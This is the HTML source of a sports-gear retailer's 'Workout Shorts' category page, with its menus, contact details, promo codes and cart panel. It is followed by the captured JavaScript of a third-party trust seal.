<div class='menulabel'><a class="action" href="/page/497561586">
Custom Cliff Keen Singlets</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-boxing-gear-equipment">
Custom Boxing Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-boxing-gloves">
Custom Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-boxing-headgear">
Custom Boxing Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531638">
Custom Punching Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-floor-mats">
Custom Mats<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-mma-mats">
Custom MMA Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-wrestling-mats">
Custom Wrestling Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-exercise-fitness-mats">
Custom Exercise Mats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-martial-arts-gear-equipment-bags">
Custom Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-martial-arts-uniforms">
Custom Martial Arts Uniforms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531632">
Custom Signs & Banners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497539582">
Custom Punching Bags</a></div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/discount-sports-banners-signs" id="navigationhandle7"><img class="dynamicimage" alt="Signs &amp; Banners" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Signs+%26+Banners&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768258441129"></a><div class="menuitem top" id="navigation7">
</div>
</td>
<td class="item parent"><a class="link" href="/sports-health-recovery-products" id="navigationhandle8"><img class="dynamicimage" alt="Wellness &amp; Recovery" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Wellness+%26+Recovery&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768258441129"></a><div class="menuitem top" id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/pemf-therapy-mats-and-devices">
PEMF Therapy Mats & Devices<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-pads">
PEMF Therapy Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-mats">
PEMF Therapy Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-wraps">
PEMF Therapy Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-masks">
PEMF Therapy Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-pemf-emf-protection-devices">
Portable PEMF EMF Protection Devices  </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-devices-carrying-bags-accessories">
PEMF Devices Carrying Bags & Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/infrared-portable-saunas">
 Infrared Portable Saunas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-weight-management">
Wt. Management<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586026">
Infrared Portable Saunas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sauna-sweat-suits">
Sauna Suits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jump-ropes">
Jump Ropes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531612">
Rollout Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531614">
Custom Exercise Mats</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/hygiene-products" id="navigationhandle9"><img class="dynamicimage" alt="Cleaning &amp; Hygiene Products" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Cleaning+%26+Hygiene+Products&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768258441129"></a><div class="menuitem top" id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/gym-cleaning-supplies">
Gym Cleaning Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mat-cleaning-products">
Mat, Floor & Equipment Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mat-mops-cleaning-systems">
Mops & Cleaning Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/combat-sports-exercise-mat-cleaners">
Mat Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gym-sports-equipment-cleaners">
Equipment Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uv-light-floor-mat-equipment-sanitizers">
UV Disinfectants</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hygiene-product-dispensers-refills">
Hygiene Product Dispensers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gym-air-cleaners">
Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/personal-hygiene-products">
Personal Hygiene Products<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-soap">
Antibacterial Soap</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-wipes">
Antibacterial Wipes & Foams</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-laundry-detergent">
Antibacterial Laundry Detergent</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/bulk-wholesale-orders" id="navigationhandle10"><img class="dynamicimage" alt="Bulk Orders" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Bulk+Orders&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768258441129"></a><div class="menuitem top" id="navigation10">
</div>
</td>
<td class="item last parent"><a class="link" href="/highlandsfightgear-customer-support" id="navigationhandle11"><img class="dynamicimage" alt="Support" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Support&amp;children.state=children&amp;context.state=ddn&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768258441129"></a><div class="menuitem top" id="navigation11">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contact">
Contact Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/about">
About Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shipping-and-returns">
Shipping and Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/privacy">
Privacy</a></div>
</div>
</div>
</div>
</td>
</tr>
</table>
            </div>
        </td>   
    </tr>
    <tr>
        <td class="gradientbar" colspan="5"></td>
    </tr>
    <tr class="siteelements">
        <td></td>
        <td></td>
        <td class="siteelementscontainer" colspan="2"><div class="siteelements" id="siteelements">
<a class="link" href="/search">Product Search</a><span class="delimiter">   |   </span><a class="link" href="/cart">Checkout</a><span class="delimiter">   |   </span><a class="link" href="/tracking">Track Your Order</a><span class="delimiter">   |   </span><form class="form" method="GET" action="/search">
<span class="textfieldborder" style="width:140px;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></span><br></span>
<button class="input button left right edge standard" name="search_searchbox" id="search_searchbox" value="search" type="submit" style="display:none;"><div class="content">search</div></button></form>
</div>
</td>
        <td></td>
    </tr>
    <tr>
        <td class="sidearea" rowspan="2"></td>
        <td class="leftcontainer">
                        <div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_611413778">
<div class="space margin"><div class="space pagetext" id="pageelement_631596378">
<div class="panel"><div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b style="">Are you Interested in Ordering in <i style=""><span style="background-color:#00ff00;">BULK</span>?</i></b></font></div><div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b><i><br></i></b></font></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b>Call us <i><span style="background-color:#00ff00;">TOD</span></i></b></font><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;"><b><i><span style="background-color:#00ff00;">AY</span></i> for Deep Discounts on Bulk Orders at <i>877-904-7111</i></b></font></div><div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b><i><br></i></b></font></div>
<div></div>
<div></div>
<div></div>
<div></div>
<strong style="color: rgb(21, 39, 39); font-family: Arial;"><i style=""><font size="3" style="font-size: 16px;">Best Viewing<br>
On Smart Phones<br>
Tilt Horizontal</font></i></strong><br>
<div><strong style="color: rgb(21, 39, 39); font-family: Arial;"><i style=""><font size="3" style="font-size: 16px;"><br></font></i></strong></div><div><strong style="color: rgb(21, 39, 39); font-family: Arial;"><i style=""><font size="3" style="font-size: 16px;"><br></font></i></strong></div></div>
</div>
<div  class="space pagecode" id="pageelement_610730246" ><script type="text/javascript" src="https://sealserver.trustwave.com/seal.js?code=1637c2b01db84860a96b3b44ec177e03"></script>
</div><div class="space pagetext" id="pageelement_610548738">
<div class="panel"><div><strong>&nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</strong><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:#ff0000;"><strong>Customer Service</strong></span></span></span></div>
<div><span style="font-family: arial, helvetica, sans-serif;"><span style="color: rgb(255, 0, 0);"><strong style="">&nbsp; &nbsp; &nbsp; &nbsp;<font size="4" style="font-size: 18px;">&nbsp;877-904-7111</font></strong></span></span></div>
<div><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:#ff0000;"><strong>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Hours:</strong></span><br>
&nbsp; &nbsp; Mon. - Fri. 9am-5pm EST<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Email questions to:</span></span><br>
<span style="font-size:11px;"><span style="font-family:arial,helvetica,sans-serif;"><a href="mailto:questions@highlandsfightgear.com">questions@highlandsfightgear.com</a></span></span></div>
</div>
</div>
<div class="space pagetext" id="pageelement_610522834">
<div class="panel"><span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong><u>Information</u></strong><br>
<a href="http://www.highlandsfightgear.com/shipping">Shipping Info</a><br>
<a href="http://www.highlandsfightgear.com/returns">Returns</a>&nbsp;<br>
<a href="http://highlandsfightgear.com/privacy">Privacy Policy</a><br>
<a href="http://www.highlandsfightgear.com/contact">Contact Us</a><br>
<a href="http://www.highlandsfightgear.com/about">About Us</a></span></span><br>
</div>
</div>
<div  class="space pagecode" id="pageelement_631804000" ><script src="https://widget.reviews.io/badge/dist.js"></script>
        <div id="badge-140" style="max-width:140px;"></div>
                    <script>
                    reviewsBadge('badge-140',{
                      store: 'highlands-fight-gear',
                      primaryClr: '#1685ce',
                      neutralClr: '#f4f4f4',
                      starsClr: '#fff',
                      textClr: '#fff'
                    });
                    </script>
</div><div class="space pagetext" id="pageelement_631939468">
<div class="panel"><img alt="" src="/files/1965539/uploaded/BBB-LOGO1.png" style="width: 200px; height: 155px;"><br>
</div>
</div>
</div>
</div>
</div>
</div>
        </td>
        <td class="centercontainer">
                        <img class="pagetitle" alt="Workout Shorts" id="pagetitle" src="/nile/pagetitle.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;title.text=Workout+Shorts&amp;font=Georgia&amp;fontsize=18&amp;fontcolor=525963&amp;cache=1768258441129">            <div class="areapanel" id="center"><div class="space margin"><div  class="space pagesubpages" id="pageelement_611413784"><div class="list-table" id="list_611413784">
<table>
<tr class="row first last">
<td class="cell first" id="element_611413784_item_484859596" previewid="element_611413784_item_484859596" style="width:50%;">
<a class="icon list-icon link" href="/mens-workout-shorts"><img class="thumbnail" alt="Men&apos;s Workout Shorts" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2F%24T2eC16ZHJHgE9n0yG%2B%28tBRY0nt1ST%21%7E%7E_35.JPG&amp;picture.width.max=174&amp;picture.height.max=174&amp;picture.image.mask.apply=false&amp;stage.width.max=174&amp;state=center&amp;cache=1768258441129"></a><a class="name list-name link" href="/mens-workout-shorts">Men's Workout Shorts</a></td>
<td class="cell last odd" id="element_611413784_item_484861592" previewid="element_611413784_item_484861592" style="width:50%;">
<a class="icon list-icon link" href="/womens-workout-shorts"><img class="thumbnail" alt="Women&apos;s Workout Shorts" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2F71dX7xHtrUL._SL1500_.jpg&amp;picture.width.max=174&amp;picture.height.max=174&amp;picture.image.mask.apply=false&amp;stage.width.max=174&amp;state=center&amp;cache=1768258441129"></a><a class="name list-name link" href="/womens-workout-shorts">Women's Workout Shorts</a></td>
</tr>
</table>
</div>
</div></div>
</div>
        </td>
        <td class="rightcontainer">
            <div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_611413780">
<div class="space border">
<div class="title"><img class="dynamicimage" src="/nile/bordertitle.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;state=right&amp;title.text=Shopping+Cart&amp;title.font=Arial.bold&amp;title.font.size=14&amp;width=133&amp;cache=1768258441129"></div>
<div class="content">
<div  class="pagecart small" id="pageelement_578630232"><table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_610548736">
<div class="panel"><div>&nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1965539/uploaded/creditcardLogos.jpg" style="width: 150px; height: 149px;"><br>
&nbsp; &nbsp;<font size="2" style="font-size: 13px;"><b> &nbsp;<font style="font-family: Arial;">Same as cash installment<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;options<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;available with PayPal</font></b></font><br>
</div>
<br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1965539/uploaded/secure90x72.gif" style="width: 90px; height: 72px;"></div>
</div>
<div class="space pagetext" id="pageelement_622301062">
<div class="panel"><div style="text-align: center;"><em style=""><span style="color: rgb(178, 34, 34);"><strong style=""><span style="font-family: verdana, geneva, sans-serif;"><span style="font-size: 18px;">&nbsp;</span><font style="font-size: 13px;" size="2">N</font></span></strong></span><span style="color: rgb(165, 42, 42);"><strong><span style="font-family:verdana,geneva,sans-serif;"><font style="font-size: 13px;" size="2">o Sales Tax</font></span></strong></span></em></div>
<div style="text-align: center;"><span style="color:#a52a2a;"><strong><span style="font-family:verdana,geneva,sans-serif;"><font style="font-size: 13px;" size="2"><em>Outside AL. State!</em><br>
<br>
<i>Low Flat Rate Shipping<br>
to Continental USA<br>
with</i></font></span></strong></span></div>
<div style="text-align: center;"><strong style="color: rgb(165, 42, 42);"><span style="font-family:verdana,geneva,sans-serif;"><em><font style="font-size: 13px;" size="2">Free Shipping&nbsp;</font></em></span></strong></div><div style="text-align: center;"><font style="font-size: 13px;" size="2"><strong style="color: rgb(165, 42, 42);"><span style="font-family: verdana, geneva, sans-serif;"><em>Over $99!</em></span></strong><strong style="color: rgb(165, 42, 42);"><span style="font-family: verdana, geneva, sans-serif;"><em style="">&nbsp;For Most Items&nbsp;</em></span></strong></font></div><div style="text-align: center;"><br>
</div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_610460152">
<div class="panel"><div>
<div style="font-family: Arial; text-align: center; color: rgb(51, 51, 51); font-size: 13px;"><img alt="" src="/files/1965539/uploaded/fall-winter-sale.png" style="width: 200px; height: 200px;"></div>
</div>
<div style="font-family: Arial; text-align: center; color: rgb(51, 51, 51); font-size: 13px;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px; background-color: rgb(0, 255, 0);"><b><i><br></i></b></span></font></div><div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px; background-color: rgb(0, 255, 0);"><b><i>FALL WINTER</i></b></span></font></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">&nbsp;SAVINGS&nbsp;</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">ARE </span></span></span></strong></em><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">HERE!!!</span></span></span></strong></em><br>
</div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><br></span></span></strong></em></div><div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">USE CODE</span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#ffd700;">SPSUM25</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">FOR 10% OFF&nbsp;</span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">MOST ITEMS!<br>
<span style="font-size:14px;">(some items restricted<br>
as already at the<br>
lowest price online,<br>
we check daily!)</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">OR</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-family: arial, helvetica, sans-serif;"><font size="4" style="font-size: 18px;"><span style="background-color:#00ff00;">PREFER2025</span></font></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">FOR 5% OFF</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">OUR ALREADY</span></span></span></strong></em></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 14px;"><b><i>DISCOUNTED&nbsp;</i></b></span></font></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 14px;"><b><i>PRICES!</i></b></span></font></div>
<div style="text-align: center;"></div>
<div style="font-family: Arial; text-align: center; color: rgb(51, 51, 51); font-size: 13px;"></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_610539274" ><script type="text/javascript" data-pp-pubid="6aa1ad9092" data-pp-placementtype="150x100"> (function (d, t) {
"use strict";
var s = d.getElementsByTagName(t)[0], n = d.createElement(t);
n.src = "//paypal.adtag.where.com/merchant.js";
s.parentNode.insertBefore(n, s);
}(document, "script"));
</script>
</div></div>
</div>
</div>
</div>
        </td>
        <td class="sidearea" rowspan="2"></td>
    </tr>
    <tr>
        <td colspan="5">
            <hr class="bottomrule" size="1" />
        </td>
    </tr>
    <tr>
        <td class="sidearea"></td>
        <td colspan="3" class="bottomcontainer">
            <div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_611413782">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/shipping-and-returns">Shipping and Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy</a></div>
</div></div></div>
</div>
</div>
</div>
        </td>
        <td class="sidearea"></td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://sealserver.trustwave.com/seal.js?code=1637c2b01db84860a96b3b44ec177e03
body_size: 445
content:
<!--
document.write("<img id=\"vikingcloudSealImage\" src=\"https://sealserver.trustwave.com/seal_image.php?customerId=1637c2b01db84860a96b3b44ec177e03&size=105x54&style=\" border=\"0\" style=\"cursor:pointer;\" onclick=\"javascript:window.open('https://sealserver.trustwave.com/cert.php?customerId=1637c2b01db84860a96b3b44ec177e03&size=105x54&style=', 'c_TW', 'location=no, toolbar=no, resizable=yes, scrollbars=yes, directories=no, status=no, width=615, height=720'); return false;\" oncontextmenu=\"javascript:alert('Copying Prohibited by Law - Trusted Commerce is a Service Mark of Viking Cloud, Inc.'); return false;\" alt=\"This site is protected by VikingCloud's Trusted Commerce program\" title=\"This site is protected by VikingCloud's Trusted Commerce program\" />");
// -->